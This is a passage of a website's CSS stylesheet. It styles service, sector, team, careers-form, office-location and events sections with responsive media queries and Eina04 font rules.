    position: relative;
}
.service__content {
    position: relative;
    padding: 100px 0 0 0;
}
@media (max-width: 1440px) {
    .service__content {
        padding-top: 60px;
    }
}
@media (max-width: 1024px) {
    .service__content {
        padding: 40px 45px 0 45px !important;
    }
}
@media (max-width: 767px) {
    .service__content {
        padding: 30px 18px 0 18px !important;
    }
}
.service__content__img {
    width: 100%;
    height: auto;
    padding-bottom: 120px;
}
.service__content__img img {
    width: 100%;
}
.service__content__iwd {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-right: 100px;
    padding-bottom: 120px;
    padding-left: 60px;
}
@media (max-width: 1149px) {
    .service__content__iwd {
        align-items: stretch;
        padding-left: 0;
    }
}
@media (max-width: 1024px) {
    .service__content__iwd {
        width: 100%;
        padding: 0 0 30px 0;
        flex-direction: column;
    }
}
.service__content__iwd img {
    width: 50.5%;
    padding-left: 120px;
}
@media (max-width: 1449px) {
    .service__content__iwd img {
        padding-left: 80px;
    }
}
@media (max-width: 1249px) {
    .service__content__iwd img {
        padding-left: 0;
    }
}
@media (max-width: 1149px) {
    .service__content__iwd img {
        height: auto;
    }
}
@media (max-width: 1024px) {
    .service__content__iwd img {
        width: 100%;
        margin-bottom: 30px;
    }
}
.service__content__iwd p {
    font-size: 23px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    width: 43%;
}
@media (max-width: 1299px) {
    .service__content__iwd p {
        font-size: 19px;
    }
}
@media (max-width: 1024px) {
    .service__content__iwd p {
        width: 100%;
    }
}
@media (max-width: 767px) {
    .service__content__iwd p {
        font-size: 18px;
    }
}
.service__content__text {
    position: relative;
    width: 70%;
    margin: 0 0 0 auto;
    padding-bottom: 120px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1199px) {
    .service__content__text {
        width: 80.5%;
        padding: 0 80px 80px 80px;
    }
}
@media (max-width: 1024px) {
    .service__content__text {
        width: 100%;
        padding: 0 0 60px 0;
    }
}
.service__content__text p {
    width: 100%;
    max-width: 760px;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .service__content__text p {
        max-width: none;
    }
}
@media (max-width: 767px) {
    .service__content__text p {
        font-size: 15px;
    }
}
.service__features {
    position: relative;
    padding: 140px 80px 160px 185px !important;
}
@media (max-width: 1299px) {
    .service__features {
        padding: 120px 80px !important;
    }
}
@media (max-width: 1024px) {
    .service__features {
        padding: 80px 45px !important;
    }
}
@media (max-width: 767px) {
    .service__features {
        padding: 60px 18px !important;
    }
}
.service__feature {
    position: relative;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .service__feature {
        flex-direction: column;
    }
}
.service__feature:not(:last-child) {
    margin-bottom: 100px;
}
@media (max-width: 767px) {
    .service__feature:not(:last-child) {
        margin-bottom: 30px;
        padding-bottom: 30px;
    }
}
.service__feature__art {
    width: 16%;
}
.service__feature__art svg {
    height: 130px;
}
@media (max-width: 1299px) {
    .service__feature__art {
        width: 18%;
    }
}
@media (max-width: 1024px) {
    .service__feature__art {
        width: 25%;
    }
}
@media (max-width: 767px) {
    .service__feature__art {
        width: 100%;
        margin-bottom: 25px;
    }
    .service__feature__art svg {
        width: 120px;
    }
}
.service__feature__art img {
    width: 100%;
}
.service__feature__con {
    width: 73.5%;
}
@media (max-width: 1299px) {
    .service__feature__con {
        max-width: none;
        margin-left: 0;
        width: 67.9%;
    }
}
@media (max-width: 1199px) {
    .service__feature__con {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .service__feature__con {
        width: 65%;
    }
}
@media (max-width: 767px) {
    .service__feature__con {
        width: 100%;
    }
}
.service__feature__con h3 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.17;
    transform: translateY(-15px);
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1299px) {
    .service__feature__con h3 {
        transform: none;
        margin-bottom: 15px;
        font-size: 22px;
    }
}
@media (max-width: 767px) {
    .service__feature__con h3 {
        font-size: 20px;
    }
}
.service__feature__con p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .service__feature__con p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .service__feature__con p {
        font-size: 15px;
    }
}
.service__related {
    position: relative;
    width: 100%;
    background-color: #f4f7f9;
    padding: 120px 80px 200px 80px;
}
@media (max-width: 1199px) {
    .service__related {
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .service__related {
        padding: 80px 45px !important;
    }
}
@media (max-width: 767px) {
    .service__related {
        padding: 50px 18px !important;
    }
}
.service__related .title {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    width: 68.3%;
    margin: 0 0 120px auto;
}
@media (max-width: 1199px) {
    .service__related .title {
        width: 100%;
        font-size: 36px;
        margin-bottom: 100px;
    }
}
@media (max-width: 1024px) {
    .service__related .title {
        font-size: 28px;
        margin-bottom: 80px;
    }
}
@media (max-width: 767px) {
    .service__related .title {
        font-size: 24px;
        line-height: 1.1;
        margin-bottom: 40px;
    }
}
.service__related .servicedesign {
    width: 68.3%;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .service__related .servicedesign {
        width: 100%;
    }
}
@media (max-width: 767px) {
    .service__related .servicedesign {
        margin: 0;
    }
}
.service__related .servicedesign:not(:last-child) {
    margin: 0 0 160px auto;
}
@media (max-width: 1199px) {
    .service__related .servicedesign:not(:last-child) {
        margin-bottom: 120px;
    }
}
@media (max-width: 1024px) {
    .service__related .servicedesign:not(:last-child) {
        margin-bottom: 80px;
    }
}
@media (max-width: 767px) {
    .service__related .servicedesign:not(:last-child) {
        margin-bottom: 40px;
    }
}
.service__related .servicedesign:nth-child(odd) {
    flex-direction: row-reverse;
}

.sectors {
    position: relative;
}
.sectors__all {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #c0c8e0;
}
.sectors__items {
    position: relative;
    width: 70.5%;
    margin: 0 0 0 auto;
    padding: 160px 100px 60px 65px;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 1449px) {
    .sectors__items {
        padding: 100px 100px 0 65px;
    }
}
@media (max-width: 1199px) {
    .sectors__items {
        padding: 120px 80px 60px 80px;
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .sectors__items {
        padding: 80px 80px 20px 80px;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .sectors__items {
        flex-direction: column;
        padding: 50px 18px 0 18px;
    }
}
.sectors__item {
    position: relative;
    margin-bottom: 100px;
    width: 44%;
}
@media (max-width: 1024px) {
    .sectors__item {
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .sectors__item {
        margin-bottom: 40px;
        width: 100%;
    }
}
.sectors__item__featured svg {
    height: 50px;
}
.sectors__item .title {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.17;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 15px;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .sectors__item .title {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .sectors__item .title {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .sectors__item .title {
        font-size: 18px;
        margin-bottom: 10px;
    }
}
.sectors__item .title:hover {
    color: #ee403d;
}
.sectors__item p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.39;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1199px) {
    .sectors__item p {
        font-size: 17px;
    }
}
@media (max-width: 1024px) {
    .sectors__item p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .sectors__item p {
        font-size: 15px;
    }
}
.sectors__item a {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    align-items: center;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
    margin-top: 25px;
}
@media (max-width: 1199px) {
    .sectors__item a {
        margin-top: 15px;
    }
}
.sectors__item a svg {
    margin-bottom: 0;
    margin-left: 15px;
    transition: 0.34s;
}
.sectors__item a svg * {
    stroke: #0d223f;
}
.sectors__item a:hover {
    color: #0d223f;
}
.sectors__item a:hover svg {
    transform: translateX(5px);
}
@media (max-width: 1024px) {
    .sectors .aboutparts {
        display: none;
    }
}

.sector {
    position: relative;
}
.sector__content {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
.sector__content:after {
    content: "";
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: #c0c8e0;
    height: 1px;
    left: 0;
}
.sector__content__list {
    position: relative;
    width: 20%;
    padding-top: 120px;
    padding-bottom: 30px;
}
@media (max-width: 1440px) {
    .sector__content__list {
        padding-top: 60px;
    }
}
@media (max-width: 1024px) {
    .sector__content__list {
        display: none;
    }
}
.sector__content__list a {
    position: relative;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #758497;
}
@media (max-width: 1549px) {
    .sector__content__list a {
        max-width: 210px;
    }
}
@media (max-width: 1249px) {
    .sector__content__list a {
        font-size: 17px;
    }
}
.sector__content__list a:not(:last-child) {
    margin-bottom: 25px;
}
.sector__content__list a.active {
    color: #0d223f;
}
.sector__content__list a.active:before {
    content: "";
    width: 120px;
    height: 3px;
    background-color: #ee403d;
    position: absolute;
    right: -140px;
    top: 0;
    bottom: 0;
    margin: auto;
}
@media (max-width: 1549px) {
    .sector__content__list a.active:before {
        width: 60px;
        right: -100px;
    }
}
@media (max-width: 1249px) {
    .sector__content__list a.active:before {
        right: auto;
        left: 0;
        top: auto;
        width: 100%;
        bottom: -5px;
    }
}
.sector__content__list a:hover {
    color: #ee403d;
}
.sector__content__con {
    position: relative;
    width: 73%;
    padding: 120px 80px 160px 45px;
}
@media (max-width: 1440px) {
    .sector__content__con {
        padding-top: 60px;
    }
}
@media (max-width: 1199px) {
    .sector__content__con {
        width: 77.5%;
        padding: 60px 80px 80px 45px;
    }
}
@media (max-width: 1024px) {
    .sector__content__con {
        width: 100%;
        padding: 50px 45px 50px 80px;
    }
}
@media (max-width: 767px) {
    .sector__content__con {
        padding: 30px 18px 30px 18px;
    }
}
.sector__content__con img {
    width: 100%;
    max-width: 760px;
    margin: 80px 0;
}
@media (max-width: 1199px) {
    .sector__content__con img {
        margin: 40px 0;
        max-width: none;
    }
}
.sector__content__con h1, .sector__content__con h2 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
    margin-bottom: 15px;
}
@media (max-width: 1199px) {
    .sector__content__con h1, .sector__content__con h2 {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .sector__content__con h1, .sector__content__con h2 {
        max-width: none;
    }
}
.sector__content__con h3, .sector__content__con h4 {
    font-size: 22px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
    margin-bottom: 15px;
}
@media (max-width: 1199px) {
    .sector__content__con h3, .sector__content__con h4 {
        font-size: 20px;
    }
}
@media (max-width: 1024px) {
    .sector__content__con h3, .sector__content__con h4 {
        max-width: none;
    }
}
.sector__content__con p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
    margin-bottom: 25px;
}
@media (max-width: 1199px) {
    .sector__content__con p {
        font-size: 16px;
    }
}
@media (max-width: 1024px) {
    .sector__content__con p {
        max-width: none;
    }
}
.sector__content__con a {
    color: #0d223f;
}
.sector__content__con a:hover {
    color: #ee403d;
}
.sector .serviceform {
    padding-bottom: 130px;
}
@media (max-width: 1024px) {
    .sector .serviceform {
        padding-left: 80px !important;
    }
}
@media (max-width: 767px) {
    .sector .serviceform {
        padding-left: 18px !important;
    }
}
.sector .aboutparts {
    border-top: 1px solid #c2d1d9;
}
@media (max-width: 1024px) {
    .sector .aboutparts {
        display: none;
    }
}

.team {
    position: relative;
}
.team__offices {
    position: relative;
    width: 100%;
    padding: 120px 80px 60px 80px;
}
@media (max-width: 1024px) {
    .team__offices {
        padding: 80px 80px 60px 80px !important;
    }
}
@media (max-width: 767px) {
    .team__offices {
        padding: 30px 18px 30px 18px !important;
    }
}
.team__office {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
.team__office:not(:last-child) {
    margin-bottom: 90px;
}
@media (max-width: 767px) {
    .team__office:not(:last-child) {
        margin-bottom: 50px;
    }
}
@media (max-width: 1024px) {
    .team__office {
        flex-direction: column;
    }
}
.team__office h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.13;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 70px;
    width: 100%;
    max-width: 360px;
    transform: translateY(-5px);
}
@media (max-width: 1399px) {
    .team__office h2 {
        max-width: 300px;
    }
}
@media (max-width: 1199px) {
    .team__office h2 {
        font-size: 32px;
        max-width: 230px;
    }
}
@media (max-width: 1024px) {
    .team__office h2 {
        font-size: 28px;
        max-width: none;
        margin-bottom: 30px;
        transform: none;
    }
}
@media (max-width: 767px) {
    .team__office h2 {
        font-size: 24px;
    }
}
.team__persons {
    position: relative;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    justify-content: space-between;
    width: 68.2%;
    grid-gap: 60px 95px;
}
@media (max-width: 1299px) {
    .team__persons {
        grid-gap: 60px 40px;
    }
}
@media (max-width: 1199px) {
    .team__persons {
        width: 71.2%;
        grid-template-columns: 1fr 1fr;
    }
}
@media (max-width: 1024px) {
    .team__persons {
        width: 100%;
        grid-template-columns: 1fr 1fr 1fr;
        grid-gap: 45px 25px;
    }
}
@media (max-width: 899px) {
    .team__persons {
        grid-template-columns: 1fr 1fr;
    }
}
@media (max-width: 449px) {
    .team__persons {
        grid-template-columns: 1fr;
        grid-gap: 35px 0;
    }
}
.team__person {
    display: flex;
    flex-direction: column;
    width: 100%;
    align-items: center;
}
@media (max-width: 449px) {
    .team__person {
        align-items: flex-start;
    }
}
.team__person__sm {
    position: relative;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: auto;
    z-index: 1;
}
@media (max-width: 449px) {
    .team__person__sm {
        justify-content: flex-start;
    }
}
.team__person__sm a svg {
    transition: 0.34s;
}
.team__person__sm a svg * {
    transition: 0.34s;
}
.team__person__sm a:not(:last-child) {
    margin-right: 15px;
}
.team__person__sm a:hover svg {
    transform: scale(1.2, 1.2);
}
.team__person__sm a:hover svg * {
    fill: #ee403d;
}
.team__person h3 {
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    margin-bottom: 5px;
    margin-top: 25px;
}
@media (max-width: 767px) {
    .team__person h3 {
        font-size: 18px;
        margin-top: 15px;
        text-align: left;
    }
}
.team__person p {
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: center;
    color: #606d99;
    margin-bottom: 20px;
}
@media (max-width: 449px) {
    .team__person p {
        margin-bottom: 10px;
        text-align: left;
    }
}
.team__person .img {
    position: relative;
    height: 260px;
    cursor: pointer;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .team__person .img {
        height: 330px;
    }
}
@media (max-width: 767px) {
    .team__person .img {
        height: auto;
    }
}
.team__person .img .l {
    border-radius: 50%;
    padding: 7.5px;
    border: 1px solid #fff;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    opacity: 0;
    transform: translateY(20px);
    transition: 0.34s;
    z-index: 2;
    width: 35px;
    height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.team__person .img svg {
    width: 20px;
    height: 20px;
}
.team__person .img:before {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    opacity: 0;
    top: 0;
    z-index: 1;
    background: rgba(13, 34, 63, 0.8);
    transition: 0.34s;
}
.team__person .img:hover .l {
    opacity: 1;
    transform: translateY(0);
}
.team__person .img:hover:before {
    opacity: 1;
}
.team__person img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
}
.team__person .details {
    display: none;
    position: absolute;
    left: 0;
    width: calc( 100% + 50px );
    transform: translateX(-25px);
    height: auto;
    box-shadow: 0 15px 25px -7px rgba(0, 0, 0, 0.25);
    border: solid 1px #d7e7f2;
    background-color: #ffffff;
    align-items: flex-start;
    justify-content: space-between;
    padding: 80px 80px 70px 80px;
    z-index: 3;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .team__person .details {
        padding: 60px 30px;
    }
}
@media (max-width: 767px) {
    .team__person .details {
        width: 100%;
        transform: none;
    }
}
.team__person .details__imageperson {
    width: 25%;
}
@media (max-width: 1024px) {
    .team__person .details__imageperson {
        display: none;
    }
}
.team__person .details__imageperson img {
    height: auto;
    margin-bottom: 40px;
}
.team__person .details__infoperson {
    width: 70%;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (max-width: 1024px) {
    .team__person .details__infoperson {
        width: 100%;
    }
}
.team__person .details__infoperson h3 {
    margin-top: 0;
}
.team__person .details__infoperson span {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: left;
    color: #606d99;
}
.team__person .details__infoperson p {
    margin-top: 30px;
    font-family: "Eina04", arial;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.31;
    letter-spacing: normal;
    color: #0d223f;
}
.team__person .details__infoperson * {
    text-align: left;
}
.team__person .details.active {
    display: flex;
}
.team__person .details .close-box {
    position: absolute;
    right: 40px;
    top: 40px;
    cursor: pointer;
}
@media (max-width: 767px) {
    .team__person .details .close-box {
        right: 20px;
        top: 20px;
    }
}
.team__person .details .close-box svg {
    transition: 0.34s;
}
.team__person .details .close-box:hover svg {
    transform: scale(1.2);
}
.team__apply {
    position: relative;
    border-top: 1px solid #c0c8e0;
}
.team__form {
    position: relative;
    width: 71.5%;
    margin: 0 0 0 auto;
    padding: 160px 80px 130px 80px;
}
@media (max-width: 1199px) {
    .team__form {
        width: 75%;
        padding: 100px 80px;
    }
}
@media (max-width: 1024px) {
    .team__form {
        width: 100%;
        padding: 80px;
    }
}
.team__form form {
    margin-top: 90px;
    width: 100%;
    max-width: 900px;
}
@media (max-width: 1199px) {
    .team__form form {
        margin-top: 50px;
    }
}
@media (max-width: 767px) {
    .team__form form {
        margin-top: 30px;
    }
}
.team__form form .gfield_label {
    transform: translateY(17px);
}
.team__form form button {
    text-transform: uppercase;
}
.team__form form input {
    height: 55px;
}
.team__form form .screen-reader-text {
    display: none;
}
.team__form li.active .gfield_label {
    transform: translateY(-9px);
    background: #fff;
    font-size: 14px;
}
.team__form .upload-class {
    max-height: 55px;
    cursor: pointer;
}
.team__form .upload-class:after {
    content: none !important;
    display: none !important;
}
.team__form .upload-class svg {
    transition: 0.34s;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 1;
    pointer-events: none;
}
.team__form .upload-class .gfield_label {
    display: none;
}
.team__form .upload-class div {
    width: 100%;
}
.team__form .upload-class .gform_drop_area {
    display: flex;
    align-items: center;
}
.team__form .upload-class .ginput_preview {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    background: #fff;
    font-size: 12px;
    color: #93a2b8;
    width: -moz-available;
    width: -webkit-fill-available;
    max-width: 80%;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border: solid 1px #a8b8ce;
    height: 100%;
    padding-left: 10px;
}
@media (max-width: 1024px) {
    .team__form .upload-class .ginput_preview {
        z-index: 2;
        width: 100%;
        max-width: 100%;
    }
}
.team__form .upload-class .ginput_preview img {
    margin-right: 10px;
    order: -1;
    width: 19px;
}
.team__form .upload-class .gform_drop_instructions {
    display: flex;
    align-items: center;
    padding: 9px 26px 5px 26px;
    height: 100%;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border: solid 1px #a8b8ce !important;
    font-size: 15px;
    color: #93a2b8;
    width: -moz-available;
    max-height: 55px;
    height: 55px;
    width: -webkit-fill-available;
}
@media (max-width: 1099px) {
    .team__form .upload-class .gform_drop_instructions {
        padding: 16px 20px 13px 20px;
    }
}
@media (max-width: 1024px) {
    .team__form .upload-class .gform_drop_instructions {
        display: none;
    }
}
.team__form .upload-class input {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    height: 55px;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    border: 1px solid #a8b8ce !important;
    background-color: #a8b8ce !important;
    cursor: pointer;
    padding: 18px 16px 18px 16px;
}
@media (max-width: 1349px) {
    .team__form .upload-class input {
        padding: 18px 5px 18px 5px;
    }
}
@media (max-width: 1024px) {
    .team__form .upload-class input {
        width: 100%;
        border-radius: 4px;
    }
}
.team__form .upload-class input:hover, .team__form .upload-class input:active, .team__form .upload-class input:focus {
    background-color: #333e63 !important;
    border-color: #333e63 !important;
}
.team__form .upload-class a {
    color: #a8b8ce !important;
    text-decoration: underline;
}
.team__form .upload-class .gform_fileupload_rules {
    display: none;
}
.team__form .upload-class button {
    background-color: #a8b8ce !important;
    justify-content: center;
    bottom: auto;
    top: auto;
    position: relative;
    height: 100%;
    min-height: 55px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    min-width: 130px;
}
@media (max-width: 1024px) {
    .team__form .upload-class button {
        width: 100%;
        min-width: 100%;
        border-top-left-radius: 4px;
        border-bottom-left-radius: 4px;
    }
}
.team__form .upload-class .validation_message {
    font-size: 12px;
    color: #a8b8ce;
}
@media (max-width: 767px) {
    .team__form .upload-class .validation_message {
        transform: translateY(-8px);
    }
}
.team__form .upload-class:hover svg {
    transform: scale(1.1, 1.1);
}

.locations {
    position: relative;
}
.locations__places {
    position: relative;
    padding-top: 160px;
    padding-bottom: 160px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1024px) {
    .locations__places {
        padding: 60px 45px 100px 45px !important;
    }
}
@media (max-width: 767px) {
    .locations__places {
        padding: 50px 18px 50px 18px !important;
    }
}
.locations__place {
    position: relative;
    padding-left: 140px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-direction: column;
}
@media (max-width: 1199px) {
    .locations__place {
        padding-left: 0;
    }
}
@media (max-width: 1024px) {
    .locations__place:not(:first-child) {
        padding-top: 50px;
    }
}
.locations__place:not(:last-child) {
    margin-bottom: 70px;
}
@media (max-width: 1024px) {
    .locations__place:not(:last-child) {
        margin-bottom: 0;
        padding-bottom: 50px;
        border-bottom: 1px solid #c0c8e0;
    }
}
@media (max-width: 767px) {
    .locations__place:not(:last-child) {
        padding-bottom: 0;
        border-bottom: 0;
    }
}
.locations__place h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    transform: translateY(7px);
}
@media (max-width: 1024px) {
    .locations__place h2 {
        transform: none;
        font-size: 28px;
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .locations__place h2 {
        position: relative;
        z-index: 1;
        font-size: 24px;
    }
    .locations__place h2:before {
        content: "";
        height: 2px;
        background-color: #ee403d;
        width: 100%;
        position: absolute;
        right: calc( -100% - 30px );
        top: 0;
        bottom: 0;
        margin: auto;
    }
}
.locations__offices {
    position: relative;
    width: 77.1%;
    margin: 0 0 0 auto;
    padding-right: 80px;
}
@media (max-width: 1024px) {
    .locations__offices {
        width: 100%;
        margin: 0;
        padding-right: 0;
    }
}
.locations__office {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 80px;
}
@media (max-width: 1024px) {
    .locations__office {
        padding-top: 0;
    }
}
@media (max-width: 767px) {
    .locations__office {
        flex-direction: column;
        align-items: flex-start;
    }
}
.locations__office:first-child {
    border-top: 3px solid #ee403d;
}
@media (max-width: 1024px) {
    .locations__office:first-child {
        border-top: none;
    }
}
.locations__office:not(:last-child) {
    margin-bottom: 40px;
}
@media (max-width: 1024px) {
    .locations__office:not(:last-child) {
        margin-bottom: 60px;
    }
}
.locations__office__con {
    width: 42%;
}
@media (max-width: 767px) {
    .locations__office__con {
        width: 100%;
    }
}
.locations__office__map {
    width: 46%;
}
@media (max-width: 767px) {
    .locations__office__map {
        width: 100%;
        margin-top: 30px;
    }
}
.locations__office .location,
.locations__office .contact,
.locations__office .contactperson {
    display: flex;
    flex-direction: column;
    margin-bottom: 40px;
}
@media (max-width: 767px) {
    .locations__office .location,
.locations__office .contact,
.locations__office .contactperson {
        max-width: 280px;
        margin-bottom: 20px;
    }
}
.locations__office .location span {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.locations__office .location a {
    position: relative;
    z-index: 1;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.locations__office .location a:before {
    content: "";
    width: 0;
    height: 2px;
    background-color: #ee403d;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: -2px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .locations__office .location a {
        text-decoration: underline;
    }
}
.locations__office .location a:hover:before {
    width: 100%;
}
@media (max-width: 767px) {
    .locations__office .location a:hover:before {
        width: 0;
    }
}
.locations__office .contact__info {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 1379px) {
    .locations__office .contact__info {
        flex-direction: column;
        align-items: flex-start;
    }
    .locations__office .contact__info:not(:last-child) {
        margin-bottom: 10px;
    }
}
.locations__office .contact__info span {
    font-size: 14px;
    font-weight: 600;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
.locations__office .contact__info a {
    color: #0d223f;
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
}
.locations__office .contact__info a.mail {
    color: #ee403d;
}
.locations__office .contact__info a:hover {
    color: #5e859f;
}
.locations__office .contactperson {
    margin-bottom: 0;
}
.locations__office h3 {
    font-size: 30px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.27;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 36px;
}
@media (max-width: 1024px) {
    .locations__office h3 {
        font-size: 22px;
        margin-bottom: 20px;
    }
}
@media (max-width: 1024px) {
    .locations__office h3 {
        font-size: 18px;
        color: #ee403d;
    }
}
.locations__office .locationlabel {
    font-family: "Eina04 Bold", arial;
    font-size: 15px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 4px;
}
@media (max-width: 1024px) {
    .locations .fpart__row:first-child {
        order: 2;
    }
}
@media (max-width: 1024px) {
    .locations .fpart__row:nth-child(2) {
        display: none;
    }
}
@media (max-width: 1024px) {
    .locations .fpart__row:last-child {
        order: 1;
    }
    .locations .fpart__row:last-child .fpart__social {
        background-color: #f4f7f9;
        border-top: none;
    }
}
@media (max-width: 767px) {
    .locations .fpart__row:last-child .fpart__social {
        background-color: #fff;
        border-top: 1px solid #c0c8e0;
    }
}

.events {
    position: relative;
}
.events__list {
    position: relative;
    padding-top: 120px;
    padding-bottom: 120px;
    padding-right: 80px;
}
@media (max-width: 1024px) {
    .events__list {
        padding: 50px 48px 80px 48px !important;
    }
}
@media (max-width: 767px) {
    .events__list {
        padding: 30px 18px 50px 18px !important;
    }
}
.events__evt {
    position: relative;
    padding-left: 140px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 1299px) {
    .events__evt {
        padding-left: 0;
    }
}
.events__evt:not(:last-child) {
    margin-bottom: 80px;
}
@media (max-width: 1024px) {
